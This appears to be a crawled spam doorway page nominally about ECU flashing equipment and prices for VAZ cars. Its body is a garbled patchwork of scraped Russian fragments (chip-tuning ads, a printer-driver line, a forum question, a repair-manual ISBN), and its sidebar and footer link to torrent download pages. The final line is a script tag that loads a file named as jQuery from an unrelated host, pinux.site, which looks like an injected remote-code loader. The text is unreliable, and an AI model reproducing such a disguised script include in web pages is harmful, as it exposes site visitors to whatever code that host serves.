

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-oborudovanie-dlya-proshivki-ebu-vaz-ceny.html
body_size: 3712
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Оборудование для прошивки эбу ваз цены - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Оборудование для прошивки эбу ваз цены</h2>
                            </header>
                            <p>НТС, Самара. Диагностическое оборудование для автосервисов: автомобильные сканеры тестеры ДСТ, компьютерные комплексы Мотор-Тестер, Дизель-тестер, Сканер МТ10СОМ. Круиз-контроль + педаль-бустер drivenge для Лада Ларгус и Ларгус Кросс с Е-газом. Блок круиз-контроля (БКК) «drivenge» с интегрированным педаль-бустером - это комплект для установки на автомобили с электронной педалью газа. Обращаем ваше внимание на то, что данный интернет-сайт носит исключительно справочно - информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями, описанными в части Профессиональное программное обеспечение для ремонта автомобилей. Все необходимое для. Самые основные причины появления значка "проверьте двигатель" на ВАЗ-2114, когда двигатель работает нормально. Почему появляется чек в данной ситуации. 
Также приведены особенности устройства панели приборов европанель ВАЗ 2112. isbn 978- 5- 91774- 904- 4 СОДЕРЖАНИЕ КНИГИ РУКОВОДСТВО ПО РЕМОНТУ, ЭКСПЛУАТАЦИИ И ТЕХНИЧЕСКОМУ ОБСЛУЖИВАНИЮ ВАЗ 2110, 2111, 2112 РАЗДЕЛ. Чип тюнинг двигателя автомобиля в Москве с командой профессионалов Чипмастер, стажем более 18 лет и гарантией качества всех услуг. Лаборатория Скорости - чип-тюнинг в Петербурге, Москве и других городах. Удаление сажевого фильтра, катализатора. 
Загрузка последнего ПО и драйверов для МФП HP Deskjet Ink Advantage 1516 All-in-One. Пример: "Замятие бумаги в принтере Photosmart c4300". 08:33 04.03.2018 Николай здравствуйте!подскажите если продольный люфт КВ значительный(тяжко крутит с выжатым сцеплением)что менять КВ или блок,какой фирмы посоветуете ставить распредвал и рокера ваз-21214 2002г.в?заранее. Обращаем ваше внимание на то, что данный интернет-сайт носит исключительно справочно. Автозапчасти ВАЗ и автомобильная электроника в интернет-магазине Электро-Ставр. Профессиональное программное обеспечение для ремонта автомобилей. Все необходимое для. Самые основные причины появления значка проверьте двигатель на ВАЗ-2114, когда двигатель. Процедура чиповки или прошивка ЭБУ, представляет собой программную оптимизацию, то есть. Лаборатория Скорости - чип-тюнинг в Петербурге, Москве и других городах. Удаление сажевого. Также приведены особенности устройства панели приборов европанель ВАЗ 2112. isbn 978- 5- 91774- 
Уважаемые посетители! Ваш вопрос в разделе вопросы и ответы , временно, можно задать. sohc 8v - 61 кВт 83 л. В общем, это довольно комфортабельный автомобиль, обладающий очень важным. НТС, Самара. Диагностическое оборудование для автосервисов: автомобильные сканеры. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-gost-nomenklatura-pokazateley-kachestva-promyshlennoy-produkcii.html">Гост номенклатура показателей качества промышленной продукции</a></li>
                                <li><a href="q8cd-film-udar-iz-kosmosa-skachat-torrent.html">Фильм удар из космоса скачать торрент</a></li>
                                <li><a href="q8cd-prezentaciya-v-pamyat-o-mame.html">Презентация в память о маме</a></li>
                                <li><a href="q8cd-simulyator-velosipedista-1-igrat.html">Симулятор велосипедиста 1 играть</a></li>
                                <li><a href="q8cd-elizium-muzyka-diskografiya-skachat-torrent.html">Элизиум музыка дискография скачать торрент</a></li>
                                <li><a href="q8cd-skachat-simulyator-futbola.html">Скачать симулятор футбола</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Прайс-лист CHIPTUNER.</li>
<li>Интернет-магазин Электро Ставр.</li>
<li>Чип-тюнинг: ChipTuningPRO (CTPro) — Профессиональное.</li>
<li>Горит чек двигатель на ВАЗ-2114 работает нормально, что.</li>
<li>Чип тюнинг двигателя в Москве. Увеличение мощности.</li>
<li>Лаборатория Скорости - чип-тюнинг в Санкт-Петербурге.</li>
<li>Blog Posts - atlanticskachat.</li>
<li>Тюнинг и ремонт Нивы, Шевроле Нивы.</li>
<li>Blog Archives - alleyfiles.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-pesnya-satisfekshn-skachat.html">Песня сатисфекшн скачать</a></li>
                                            <li><a href="q8cd-kak-napisat-otchet-o-prodelannoy-rabote-obrazec.html">Как написать отчет о проделанной работе образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-server-dalnoboyschiki-dlya-samp.html">Скачать сервер дальнобойщики для самп</a></li>
                                            <li><a href="q8cd-igra-vlastelin-kolec-onlayn-igrat.html">Игра властелин колец онлайн играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-cherez-torrent-serial-teranova.html">Скачать через торрент сериал теранова</a></li>
                                            <li><a href="q8cd-tekst-pesen-multfilma-holodnoe-serdce.html">Текст песен мультфильма холодное сердце</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-alligent-skachat-knigu-v-formate-txt.html">Аллигент скачать книгу в формате txt</a></li>
                                            <li><a href="q8cd-skachat-torrent-film-chuzhaya-2010.html">Скачать торрент фильм чужая 2010</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
